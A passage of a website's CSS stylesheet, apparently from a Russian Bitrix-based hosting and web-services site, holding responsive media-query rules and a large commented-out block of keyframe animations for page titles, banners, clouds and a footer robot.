    /*Стили к странице "Внедрение Битрикс24" (конец)*/
}

@media (max-width: 600px) {
    .advantages-listItem-text {
        max-width: 140px;
    }

    .host-bg-image img {
        max-width: 170px;
    }

    .new-list-info {
        flex-direction: column-reverse;
        align-items: flex-end;
    }

    .news-listUnion {
        padding: 10px;
    }

    .new-date-name img {
        max-width: 20px;
        width: 100%;
    }

    .lightzoom img {
        max-width: 90px;
        width: 100%;
    }

    .listing__item-phone {
        padding-bottom: 12px;
    }

    .footer-text-bottom {
        padding-top: 50px;
        text-align: start;
    }

    /*Страница сервера*/
    .servers-list-item {
        width: 100%;
    }

    /*Быстрый запуск*/
    .templates-hover-text {
        font-size: 18px;
        line-height: 28px;
    }

    /*Создаём веб-сайты, которые приносят пользу*/
    .solve-problems-img img {
        max-width: 80px;
    }

    .solve-item-title {
        padding: 20px 20px 10px;
    }

    .products-block-list video {
        height: 200px;
    }

    .products:before {
        content: '';
        width: 240px;
        height: 30px;
        top: -25px;
    }

    .aqua-banner-buttons {
        display: flex;
        flex-direction: column;
    }

    .aqua-button {
        max-width: inherit;
        margin-left: 0;
        margin-top: 20px;
    }

    .aqua-banner {
        padding-top: 50px;
    }

    .banner-block-infoButton:hover {
        transform: scale(1.0);
    }

    .aqua-button:hover {
        transform: scale(1.0);
    }

    .rebrand-image img {
        max-width: 90px;
    }

    .aqua-tools-item {
        padding: 7px 0px;
        text-align: center;
        max-width: 70px;
    }

    .aqua-tools-item img {
        max-width: 90%;
    }

    .marketing-bloc-image {
        padding: 15px;
    }

    .marketing:before {
        clip-path: polygon(0% 100%, 20% 0%, 100% 0%, 100% 100%);
    }

    .marketing:after {
        clip-path: polygon(0% 100%, 0% 0%, 100% 0%, 80% 100%);
    }

    .performance:before {
        width: 20%;
    }

    .performance {
        padding: 70px 0 30px;
    }

    .performance:after {
        content: '';
        width: 40%;
        height: 50px;
        clip-path: polygon(0% 100%, 35% 0%, 100% 0%, 100% 100%);
    }

    .starting-infoImage img {
        max-width: 80%;
        right: -10px;
    }

    .serv-mobile-cash {
        margin-bottom: 15px;
    }

    .bitrix-block {
        padding: 50px 0 0;
    }

    .privilege-item-title {
        min-height: 53px;
        padding: 0;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .rebranding-subtitle {
        padding-top: 70px;
    }

    .new-list-button {
        padding: 4px 8px;
    }

    .new-date-name {
        width: 100%;
        box-sizing: border-box;
        padding-bottom: 7px;
    }

    .mobile-banner-blockImage {
        height: 300px;
    }

    .mobile-banner-blockImage img {
        object-fit: cover;
        object-position: center;
        height: 320px;
    }

    .mini-blog__item p:after {
        content: none;
    }

    .blog-slider {
        margin: 30px 0 3vw;
    }

    .video-block {
        margin: 30px 0;
    }

    .big-blog {
        margin-bottom: 30px;
    }
    .solve-problems-list.icons__animateds {
        grid-template-columns: repeat(auto-fit, minmax(35px, 1fr));
    }
    .icons__animateds .solve-problems-img {
        width: 35px;
    }
    .icons__animateds .solve-problems-img svg {
        width: 100%;
    }
}

@media (max-width: 480px) {

    .banner-block-union {
        flex-direction: column;
        align-items: normal;
        /*padding-top: 60px;*/
        /* min-height: 51vh;*/
        justify-content: flex-start;
    }
    .banner-block-info {
        justify-content: flex-start;
        padding-top: 60px;
    }
    .mobile-banner-blockImage {
        /*position: absolute;*/
        bottom: 0;
        width: 100%;
        left: 0;
        height: inherit;
        /* opacity: .45;*/
    }
    /*Стили к странице "Услуги дизайна" (наччало)*/
    .starting-block-design {
        padding-bottom: 60px!important;
    }
    .start-advantage-design {
        padding: 0 0 40px;
    }
    .start-advantage-design:before {
        top: -50px;
    }
    .products-design:before {
        top: -40px;
    }
    .static-icons:before {
        top: -50px;
    }
    .anime-icons {
        padding-bottom: 100px!important;
    }
    .anime-icons:before {
        bottom: -230px;
    }
    .solve-problems-item-anime {
        /*width: 10%;*/
        /*padding: 10px;*/
    }
    /*Стили к странице "Услуги дизайна" (конец)*/
}

@media (max-width: 375px) {
    .host-bg-image img {
        max-width: 130px;
    }

    .newsName {
        padding: 0 5px 0 5px;
        font-size: 10px;
    }

    .certificate-listing-item img {
        max-width: 145px;
    }

    .certificate {
        padding: 30px 0 20px;
    }

    .cloud {
        padding: 30px 0 220px;
    }

    .seo:before {
        clip-path: polygon(0% 100%, 20% 0%, 100% 0%, 100% 100%);
    }

    .seo:after {
        clip-path: polygon(0% 100%, 0% 0%, 100% 0%, 80% 100%);
    }
}

/* End */


/* Start:/local/templates/new_v_robot/css/animate_style.css?163766807745725*/
/*@media (min-width: 820px) {
	.star-img {
		animation: star-img 1.4s both;
	}

	.startup-list-item:nth-child(2) > .star-img {
		animation-delay: .2s;
	}

	.startup-list-item:nth-child(3) > .star-img {
		animation-delay: .4s;
	}

	.startup-list-item:nth-child(4) > .star-img {
		animation-delay: .6s;
	}

	.startup-list-item:nth-child(5) > .star-img {
		animation-delay: .8s;
	}
	.phase-list-item {
	animation: star-img 1.4s both;
	}
	.phase-list-item:nth-child(1) {
		animation-delay: .2s;
	}
	.phase-list-item:nth-child(2) {
		animation-delay: .4s;
	}
	.phase-list-item:nth-child(3) {
		animation-delay: .6s;
	}
	.phase-list-item:nth-child(4) {
		animation-delay: .8s;
	}
	.phase-list-item:nth-child(5) {
		animation-delay: 1s;
	}
	.phase-list-item:nth-child(6) {
		animation-delay: 1.2s;
	}
	.phase-list-item:nth-child(7) {
		animation-delay: 1.4s;
	}
	.phase-list-item:nth-child(8) {
		animation-delay: 1.6s;
	}

	@keyframes star-img {
		0% {
			transform: translateX(-600px);
			animation-timing-function: ease-in;
			opacity: 0;
		}
		38% {
			transform: translateX(0);
			animation-timing-function: ease-out;
			opacity: 1;
		}
		55% {
			transform: translateX(-68px);
			animation-timing-function: ease-in;
		}
		72% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
		81% {
			transform: translateX(-28px);
			animation-timing-function: ease-in;
		}
		90% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
		95% {
			transform: translateX(-8px);
			animation-timing-function: ease-in;
		}
		100% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
	}
АНИМАЦИЯ К ЗАГОЛОВКАМ (начало)

	.privilege-block-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.templates-titel {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.cash-titel {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.order-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.startup-block-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.services-titel {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.hosting-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.server-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.support-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.news-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.map-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.certificate-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.rent-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.aqua-tools-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.price-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.tasks-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.phase-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.service-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.servers-blocks-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.server-table-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.hosting-blocks-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.cloud-titel {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.products-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.times-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.seo-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.our-worksTitle {
		animation: privilege-block-title 1.1s linear forwards;
	}
	@keyframes privilege-block-title {
		0% {
			transform: translateY(-500px);
			animation-timing-function: ease-in;
			opacity: 0;
		}
		38% {
			transform: translateY(0);
			animation-timing-function: ease-out;
			opacity: 1;
		}
		55% {
			transform: translateY(-65px);
			animation-timing-function: ease-in;
		}
		72% {
			transform: translateY(0);
			animation-timing-function: ease-out;
		}
		81% {
			transform: translateY(-28px);
			animation-timing-function: ease-in;
		}
		90% {
			transform: translateY(0);
			animation-timing-function: ease-out;
		}
		95% {
			transform: translateY(-8px);
			animation-timing-function: ease-in;
		}
		100% {
			transform: translateY(0);
			animation-timing-function: ease-out;
		}
	}

	.task-list-item {
		animation: scale 0.5s linear alternate-reverse both;
	}
	.task-list-item:nth-child(1) {
		animation-delay: .2s;
	}
	.task-list-item:nth-child(2) {
		animation-delay: .4s;
	}
	.task-list-item:nth-child(3) {
		animation-delay: .6s;
	}
	.task-list-item:nth-child(4) {
		animation-delay: .8s;
	}
	.task-list-item:nth-child(5) {
		animation-delay: 1s;
	}
	.task-list-item:nth-child(6) {
		animation-delay: 1.2s;
	}

	@keyframes scale {
		0% {
			transform: scaleY(1);
			opacity: 1;
		}
		100% {
			transform: scaleY(0);
			opacity: 1;
		}
	}
	АНИМАЦИЯ К ЗАГОЛОВКАМ (конец)

	.privilege-list-item:nth-child(2) > figure > img {
		animation-delay: .3s;
	}

	.privilege-list-item:nth-child(3) > figure > img {
		animation-delay: .5s;
	}

	.privilege-list-item:nth-child(5) > figure > img {
		animation-delay: .3s;
	}

	.privilege-list-item:nth-child(6) > figure > img {
		animation-delay: .5s;
	}

	.privil-img {
		animation: privil-img 0.8s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
	}

	@keyframes privil-img {
		0% {
			transform: scale(0.5);
			opacity: 0;
		}
		100% {
			transform: scale(1);
		}
	}

	.adv-img-pic {
		animation: adv-img-pic 0.8s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
	}

	@keyframes adv-img-pic {
		0% {
			transform: scale(0.5);
			opacity: 0;
		}
		100% {
			transform: scale(1);
		}
	}

	.starting-info-title {
		animation: starting-info-title 1.2s cubic-bezier(0.215, 0.610, 0.355, 1.000) both;
	}
	.aqua-banner-img {
		animation: starting-info-title 1.2s cubic-bezier(0.215, 0.610, 0.355, 1.000) both;
	}
	.news-info-title {
		animation: starting-info-title 1.2s cubic-bezier(0.215, 0.610, 0.355, 1.000) both;
	}
	.seo-info-title {
		animation: starting-info-title 1.2s cubic-bezier(0.215, 0.610, 0.355, 1.000) both;
	}
	@keyframes starting-info-title {
		0% {
			letter-spacing: -0.5em;
			transform: translateZ(-700px) translateY(-500px);
			opacity: 0;
		}
		40% {
			opacity: 0.6;
		}
		100% {
			transform: translateZ(0) translateY(0);
			opacity: 1;
		}
	}

	.seo-info-subtitle {
		animation: seo-info-subtitle 1.1s linear both;
	}

	@keyframes seo-info-subtitle {
		0% {
			transform: translateX(1000px);
			opacity: 0;
		}
		100% {
			transform: translateX(0);
			opacity: 1;
		}
	}

	li:hover .banner-block-infoButton {
		animation: banner-block-infoButton 1s ease-in-out infinite both;
	}
	.cloud-regist {
		animation: banner-block-infoButton 1s ease-in-out infinite both;
	}

	@keyframes banner-block-infoButton {
		0% {
			transform: scale(1);
		}
		50% {
			transform: scale(1.1);
		}
		100% {
			transform: scale(1);
		}
	}
	
	.starting-infoImage {
		animation: starting-infoImage 4s cubic-bezier(0.250, 0.460, 0.450, 0.940) infinite alternate both;
	}

	@keyframes starting-infoImage {
		0% {
			transform: translateY(10px);
		}
		100% {
			transform: translateY(-40px);
		}
	}

	.rent_pic1 {
		animation: rent_pic1 1.1s ease-in-out infinite alternate backwards;
		animation-delay: 2.3s;
	}

	@keyframes rent_pic1 {
		0% {
			transform: scale(0.7);
		}
		100% {
			transform: scale(1);
		}
	}

	.rent_pic2 {
		animation: rent_pic2 1.1s ease-in-out infinite alternate backwards;
	}

	@keyframes rent_pic2 {
		0% {
			transform: scale(0.7);
		}
		100% {
			transform: scale(1);
		}
	}
	.rent_pic3 {
		animation: rent_pic3 2.3s ease-in-out infinite alternate backwards;
		animation-delay: 1s;
	}

	@keyframes rent_pic3 {
		0% {
			transform: scale(0.5);
		}
		100% {
			transform: scale(1);
			transform: translateY(-10px);
		}
	}

	.rent_pic4 {
		animation: rent_pic4 1.8s ease-in-out infinite alternate backwards;
		animation-delay: .5s;
	}

	@keyframes rent_pic4 {
		0% {
			transform: scale(0.5);
		}
		100% {
			transform: scale(1);
			transform: translateX(-10px);
		}
	}
	АНИМАЦИЯ на страницу "Быстрый запуск" (начало)
	.stones-1 {
		animation: stones-10 1.8s ease-in-out infinite alternate backwards;
		animation-delay: .5s;
	}
	.stones-2 {
		animation: rent_pic3 2.3s ease-in-out infinite alternate backwards;
		animation-delay: 1s;
	}
	.stones-10 {
		animation: stones-10 1.1s ease-in-out infinite alternate backwards;
		animation-delay: 2.3s;
	}
	.stones-3 {
		animation: stones-10 1s ease-in-out infinite alternate backwards;
		animation-delay: 1.4s;
	}
	.stones-4 {
		animation: stones-10 .7s ease-in-out infinite alternate backwards;
		animation-delay: .8s;
	}
	.stones-6 {
		animation: stones-10 1.1s ease-in-out infinite alternate backwards;
		animation-delay: 1.2s;
	}
	@keyframes stones-10 {
		0% {
			transform: scale(0.7);
		}
		100% {
			transform: scale(1);
		}
	}
	.stones-8 {
		animation: stones-8 1.6s ease-in-out infinite alternate backwards;
		animation-delay: .5s;
	}
	@keyframes stones-8 {
		0% {
			transform: scale(0.5);
		}
		100% {
			transform: scale(1);
			transform: translateX(-30px);
		}
	}
	.stones-9 {
		animation: stones-9 1.8s ease-in-out infinite alternate backwards;
		animation-delay: .8s;
	}

	@keyframes stones-9 {
		0% {
			transform: scale(0.3);
		}
		100% {
			transform: scale(1);
			transform: translateY(-30px);
		}
	}

	.stones-7 {
		animation: stones-7 1.8s ease-in-out infinite alternate backwards;
		animation-delay: .8s;
	}

	@keyframes stones-7 {
		0% {
			transform: scale(0.3);
		}
		100% {
			transform: scale(1);
			transform: translate(-40px);
		}
	}
	.stones-5 {
		animation: stones-5 1.5s ease-in-out infinite alternate backwards;
	}
	@keyframes stones-5 {
		0% {
			transform: scale(0.4);
		}
		100% {
			transform: scale(1);
			transform: translate(-45px);
		}
	}

	.stones-4 {
		animation: stones-4 1.8s ease-in-out infinite alternate backwards;
		animation-delay: 1s;
	}
	@keyframes stones-4 {
		0% {
			transform: scale(0.3);
		}
		100% {
			transform: scale(1);
			transform: translateY(45px);
		}
	}
	.stones-11 {
		animation: stones-11 2s ease-in-out infinite alternate backwards;
		animation-delay: .5s;
	}
	@keyframes stones-11 {
		0% {
			transform: scale(0.3);
		}
		100% {
			transform: scale(1);
			transform: translateY(60px);
		}
	}
	.stones-12 {
		animation: stones-12 1.8s ease-in-out infinite alternate backwards;
	}
	@keyframes stones-12 {
		0% {
			transform: scale(0.4);
		}
		100% {
			transform: scale(1);
			transform: translate(-30px);
		}
	}
	.stones-13 {
		animation: stones-13 1.8s ease-in-out infinite alternate backwards;
	}
	@keyframes stones-13 {
		0% {
			transform: scale(0.5);
		}
		100% {
			transform: scale(1);
			transform: translate(30px);
		}
	}
	АНИМАЦИЯ на страницу "Быстрый запуск" (конец)
	.banner-block-infoSubtitle {
		animation: banner-block-infoSubtitle 1.1s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
		animation-delay: .5s;
	}

	@keyframes banner-block-infoSubtitle {
		0% {
			transform: translateX(-1000px);
			opacity: 0;
		}
		100% {
			transform: translateX(0);
			opacity: 1;
		}
	}

	.starting-info-subtitle {
		animation: starting-info-subtitle 1.1s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
		animation-delay: .5s;
	}

	.aqua-banner-title {
		animation: starting-info-subtitle 1.1s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
		animation-delay: .5s;
	}
	.news-blockTitle {
		animation: starting-info-subtitle 1.1s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
		animation-delay: .5s;
	}

	@keyframes starting-info-subtitle {
		0% {
			transform: translateX(-1000px);
			opacity: 0;
		}
		100% {
			transform: translateX(0);
			opacity: 1;
		}
	}
	.sun-animat {
		animation: sun-animat 1.5s ease-in-out infinite alternate backwards;
	}

	@keyframes sun-animat {
		0% {
			transform: scale(0.5);
		}
		100% {
			transform: scale(1);
		}
	}

	.services-block-list {
		animation: services-block-list 1.6s both;
	}

	.services-block-list:nth-child(1) {
		animation-delay: 1.4s;
	}

	.services-block-list:nth-child(2) {
		animation-delay: 1.1s;
	}

	.services-block-list:nth-child(3) {
		animation-delay: .7s;
	}


	.solve-problems-item {
		animation: services-block-list 1.6s both;
	}
	.solve-problems-item:nth-child(1) {
		animation-delay: 2.3s;
	}
	.solve-problems-item:nth-child(2) {
		animation-delay: .8s;
	}
	.solve-problems-item:nth-child(3) {
		animation-delay: .5s;
	}
	@keyframes services-block-list {
		0% {
			transform: translateX(-600px);
			animation-timing-function: ease-in;
			opacity: 0;
		}
		38% {
			transform: translateX(0);
			animation-timing-function: ease-out;
			opacity: 1;
		}
		55% {
			transform: translateX(-68px);
			animation-timing-function: ease-in;
		}
		72% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
		81% {
			transform: translateX(-28px);
			animation-timing-function: ease-in;
		}
		90% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
		95% {
			transform: translateX(-8px);
			animation-timing-function: ease-in;
		}
		100% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
	}

	.rent-block-infoList {
		animation: rent-block-infoList 2.3s linear both;
	}

	.rent-block-infoList:nth-child(2) {
		animation-delay: .8s;
	}

	.rent-block-infoList:nth-child(3) {
		animation-delay: 1s;
	}

	@keyframes rent-block-infoList {
		0% {
			transform: translateX(600px);
			animation-timing-function: ease-in;
			opacity: 0;
		}
		38% {
			transform: translateX(0);
			animation-timing-function: ease-out;
			opacity: 1;
		}
		55% {
			transform: translateX(68px);
			animation-timing-function: ease-in;
		}
		72% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
		81% {
			transform: translateX(32px);
			animation-timing-function: ease-in;
		}
		90% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
		95% {
			transform: translateX(8px);
			animation-timing-function: ease-in;
		}
		100% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
	}

	.rent-infBlocs {
		animation: rent-infBlocs 2.3s linear both;
	}
	.rent-infBlocs:nth-child(2) {
		animation-delay: .8s;
	}

	.rent-infBlocs:nth-child(3) {
		animation-delay: 1s;
	}
	@keyframes rent-infBlocs {
		0% {
			transform: translateX(-600px);
			animation-timing-function: ease-in;
			opacity: 0;
		}
		38% {
			transform: translateX(0);
			animation-timing-function: ease-out;
			opacity: 1;
		}
		55% {
			transform: translateX(-68px);
			animation-timing-function: ease-in;
		}
		72% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
		81% {
			transform: translateX(-28px);
			animation-timing-function: ease-in;
		}
		90% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
		95% {
			transform: translateX(-8px);
			animation-timing-function: ease-in;
		}
		100% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
	}

	.map-info-listingItem {
		animation: map-info-listingItem 2.3s linear both;
	}
	.map-info-listingItem:nth-child(2) {
		animation-delay: .8s;
	}
	.map-info-listingItem:nth-child(3) {
		animation-delay: 1s;
	}
	.map-info-listingItem:nth-child(4) {
		animation-delay: 1.2s;
	}
	.map-info-listingItem:nth-child(5) {
		animation-delay: 2.3s;
	}

	@keyframes map-info-listingItem {
		0% {
			transform: translateX(-600px);
			animation-timing-function: ease-in;
			opacity: 0;
		}
		38% {
			transform: translateX(0);
			animation-timing-function: ease-out;
			opacity: 1;
		}
		55% {
			transform: translateX(-68px);
			animation-timing-function: ease-in;
		}
		72% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
		81% {
			transform: translateX(-28px);
			animation-timing-function: ease-in;
		}
		90% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
		95% {
			transform: translateX(-8px);
			animation-timing-function: ease-in;
		}
		100% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
	}

	.rope {
		animation: rope 2s cubic-bezier(0.250, 0.460, 0.450, 0.940) infinite alternate both;
	}

	@keyframes rope {
		0% {
			transform: scaleX(1);
		}
		100% {
			transform: scaleX(0.5);
		}
	}

	.rope2 {
		animation: rope2 2s cubic-bezier(0.250, 0.460, 0.450, 0.940) infinite alternate both;
		animation-delay: 1s;
	}

	@keyframes rope2 {
		0% {
			transform: scaleX(1);
		}
		100% {
			transform: scaleX(0.7);
		}
	}

	.rope4 {
		animation: rope4 2s infinite alternate backwards;
		animation-delay: 1s;
	}

	@keyframes rope4 {
		0% {
			transform: rotate(0deg);
		}
		100% {
			transform: rotate(10deg);
		}
	}

	.hand-pic {
		animation: hand-pic 2s cubic-bezier(0.250, 0.460, 0.450, 0.940) infinite alternate backwards;
	}

	@keyframes hand-pic {
		0% {
			transform: rotate(0);
			transform-origin: 55% 20%;
		}
		100% {
			transform: rotate(20deg);
			transform-origin: 55% 20%;
		}
	}
	.man {
		animation: man 1.1s linear alternate forwards;
		animation-delay: .3s;
	}

	@keyframes man {
		0% {
			transform: translateY(0) translateX(0);
		}
		100% {
			transform: translateY(-50px) translateX(-75px);
		}
	}

	.bg-sky1 {
		animation: animCloud 20s infinite linear;
	}
	.bg-sky2 {
		animation: animCloud 30s infinite linear;
		animation-delay: 1.5s ;
	}
	.bg-sky3 {
		animation: animCloud 35s infinite linear;
		animation-delay: 2.3s ;
	}
	@keyframes animCloud {
		from {
			transform: translateX(100%);
		}
		to {
			transform: translateX(-100%);
		}
	}

	.sky-img1 {
		animation: skyCloud 20s infinite linear;
	}
	.sky-img2 {
		animation: skyCloud 40s infinite linear;
		animation-delay: 1.5s ;
	}
	.sky-img3 {
		animation: skyCloud 37s infinite linear;
		animation-delay: 2.3s ;
	}
	.sky-img4 {
		animation: skyCloud 30s infinite linear;
	}

	@keyframes skyCloud {
		from {
			transform: translateX(100%);
		}
		to {
			transform: translateX(-100%);
		}
	}

	.news-list-item {
		animation: news-list-item 1s linear backwards;
	}
	.news-list-item:nth-child(2) {
		animation-delay: .5s;
	}
	.news-list-item:nth-child(3) {
		animation-delay: .9s;
	}
	.news-list-item:nth-child(4) {
		animation-delay: 1.4s;
	}
	.news-list-item:nth-child(5) {
		animation-delay: 2.3s;
	}

	@keyframes news-list-item {
		0% {
			transform: scale(0);
			opacity: 1;
		}
		100% {
			transform: scale(1);
			opacity: 1;
		}
	}

	АНИМАЦИЯ В футере РОБОТА (начало)
	.hand-left {
		animation: hand-left 1.9s linear infinite alternate backwards;
	}
	@keyframes hand-left {
		0% {
			transform: rotate(-35deg);
			transform-origin: 70% 70%;
		}
		100% {
			transform: rotate(0);
			transform-origin: 70% 70%;
		}
	}

	.hand-right {
		animation: hand-right 1.9s linear infinite alternate backwards;
	}
	@keyframes hand-right {
		0% {
			transform: rotate(70deg);
			transform-origin: 0 100%;
		}
		100% {
			transform: rotate(0);
			transform-origin: 0 100%;
		}
	}
	АНИМАЦИЯ В футере РОБОТА (конец)

	.serverCard-block .servCard-union {
		animation: shadow 1.1s linear infinite alternate forwards;
	}
	@keyframes shadow {
		0% {
			box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
		}
		100% {
			box-shadow: 0 0 20px 0px rgba(0, 0, 0, 0.35);
		}
	}

	.server-blockFirst-button .server-buttonBuy {
		animation: star-ban-stages 0.8s ease-in-out infinite both;
	}
	.cloud-form {
		animation: cloud-form 0.9s linear infinite alternate backwards;
	}
	@keyframes cloud-form {
		0% {
			transform: scale(1);
		}
		100% {
			transform: scale(1.1);
		}
	}
	.stages-title {
		animation: server-table-title 1s linear alternate backwards;
	}
	.cloud-1 {
		animation: cloud-1 20s infinite linear;
	}
	@keyframes cloud-1 {
		from {
			transform: translateX(100%);
		}
		to {
			transform: translateX(-100%);
		}
	}
	.cloud-2 {
		animation: cloud-2 24s infinite linear;
		animation-delay: .5s;
	}
	@keyframes cloud-2 {
		from {
			transform: translateX(100%);
		}
		to {
			transform: translateX(-100%);
		}
	}
	.cloud-3 {
		animation: cloud-3 18s infinite linear;
		animation-delay: 1.9s;
	}
	@keyframes cloud-3 {
		from {
			transform: translateX(100%);
		}
		to {
			transform: translateX(-100%);
		}
	}
	.cloud-4 {
		animation: cloud-4 15s infinite linear;
		animation-delay: 2s;
	}
	@keyframes cloud-4 {
		from {
			transform: translateX(100%);
		}
		to {
			transform: translateX(-100%);
		}
	}

	.stages-list-item {
		animation: jello 1s linear alternate both;
	}
	@keyframes jello {
		0% {
			transform: scale3d(1, 1, 1);
		}
		30% {
			transform: scale3d(1.25, 0.75, 1);
		}
		40% {
			transform: scale3d(0.75, 1.25, 1);
		}
		50% {
			transform: scale3d(1.15, 0.85, 1);
		}
		65% {
			transform: scale3d(0.95, 1.05, 1);
		}
		75% {
			transform: scale3d(1.05, 0.95, 1);
		}
		100% {
			transform: scale3d(1, 1, 1);
		}
	}
	.stages .svg path {
		stroke-dasharray: 1000;
		stroke-dashoffset: 1000;
		animation: dashes 4s linear forwards;
		animation-delay: .3s;
	}
	@keyframes dashes {
		from {
			stroke-dashoffset: 1000;
		}
		to {
			stroke-dashoffset: 0;
		}
	}

	АНИМАЦИЯ НА "о возможностях продукта" (начало)
	.products-block-list:nth-child(1) {
		animation: bounce-left 1.5s linear alternate both;
		animation-delay: .3s;
	}
	.products-block-list:nth-child(3) {
		animation: bounce-left 1.5s linear alternate both;
		animation-delay: .8s;
	}
	.marketing-bloc-infoLeft {
		animation: bounce-left 1.5s linear alternate both;
		animation-delay: .3s;
	}
	.aqua-order-items:nth-child(1) {
		animation: bounce-left 1.5s linear alternate both;
		animation-delay: .3s;
	}
	.aqua-order-items:nth-child(3) {
		animation: bounce-left 1.5s linear alternate both;
		animation-delay: .8s;
	}
	.rebranding-union {
		animation: bounce-left 1.5s linear alternate both;
		animation-delay: .3s;
	}
	.crm-block-union {
		animation: bounce-left 1.5s linear alternate both;
		animation-delay: .3s;
	}
	@keyframes bounce-left {
		0% {
			transform: translateX(-600px);
			animation-timing-function: ease-in;
			opacity: 0;
		}
		38% {
			transform: translateX(0);
			animation-timing-function: ease-out;
			opacity: 1;
		}
		55% {
			transform: translateX(-68px);
			animation-timing-function: ease-in;
		}
		72% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
		81% {
			transform: translateX(-28px);
			animation-timing-function: ease-in;
		}
		90% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
		95% {
			transform: translateX(-8px);
			animation-timing-function: ease-in;
		}
		100% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
	}
	.products-block-list:nth-child(2) {
		animation: bounce-right 1.5s linear alternate both;
		animation-delay: .6s;
	}
	.marketing-bloc-info {
		animation: bounce-right 1.5s linear alternate both;
		animation-delay: .3s;
	}
	.aqua-order-items:nth-child(2) {
		animation: bounce-right 1.5s linear alternate both;
		animation-delay: .5s;
	}
	.control-union {
		animation: bounce-right 1.5s linear alternate both;
		animation-delay: .6s;
	}
	@keyframes bounce-right {
		0% {
			transform: translateX(600px);
			animation-timing-function: ease-in;
			opacity: 0;
		}
		38% {
			transform: translateX(0);
			animation-timing-function: ease-out;
			opacity: 1;
		}
		55% {
			transform: translateX(68px);
			animation-timing-function: ease-in;
		}
		72% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
		81% {
			transform: translateX(32px);
			animation-timing-function: ease-in;
		}
		90% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
		95% {
			transform: translateX(8px);
			animation-timing-function: ease-in;
		}
		100% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
	}

	.map-info-listing hr.active::before {
		animation: pulse 1.8s infinite;
	}

	@keyframes pulse {
		0% {
			box-shadow: 0 0 0 0 rgba(255, 102, 63, 0.39);
		}
		70% {
			box-shadow: 0 0 0 15px rgba(255, 102, 63, 0);
		}
		100% {
			box-shadow: 0 0 0 0 rgba(255, 102, 63, 0);
		}
	}
	АНИМАЦИЯ НА "о возможностях продукта" (конец)


}*/

/*@media (min-width: 820px) {
	.phase-title {
		animation: slide-top 0.8s cubic-bezier(0.250, 0.460, 0.450, 0.940) forwards;
	}

	.tasks-title {
		animation: slide-top 0.8s cubic-bezier(0.250, 0.460, 0.450, 0.940) forwards;
	}

	.seo-info-title {
		animation: slide-top 0.8s cubic-bezier(0.250, 0.460, 0.450, 0.940) forwards;
	}

	.seo-info-subtitle {
		animation: slide-top 0.8s cubic-bezier(0.250, 0.460, 0.450, 0.940) forwards;
		animation-delay: .2s;
	}

	.banner-block-infoButton {
		animation: slide-top 0.8s cubic-bezier(0.250, 0.460, 0.450, 0.940) forwards;
		animation-delay: .4s;
	}

	.phase-list-item {
		animation: slide-top 0.8s cubic-bezier(0.250, 0.460, 0.450, 0.940) forwards;
	}

	.service-title {
		animation: slide-top 0.8s cubic-bezier(0.250, 0.460, 0.450, 0.940) forwards;
	}

	.service-list-item {
		animation: slide-top 0.8s cubic-bezier(0.250, 0.460, 0.450, 0.940) forwards;
		animation-delay: .2s;
	}

	.service-list-item:nth-child(2) {
		animation-delay: .4s;
	}

	.service-list-item:nth-child(3) {
		animation-delay: .6s;
	}

	.service-cash-info {
		animation: slide-top 0.8s cubic-bezier(0.250, 0.460, 0.450, 0.940) forwards;
		animation-delay: .8s;
	}

	@keyframes slide-top {
		0% {
			transform: translateY(100px);
			opacity: 0;
		}
		50% {
			opacity: 0.3;
		}
		100% {
			transform: translateY(0);
			opacity: 1;
		}
	}
}*/

/*Иконки на странице УСЛУГИ ДИЗАЙНА*/

/*Первая иконка*/
@-webkit-keyframes animate-svg-stroke-1 {
	0% {
		stroke-dashoffset: 9.31049919128418px;
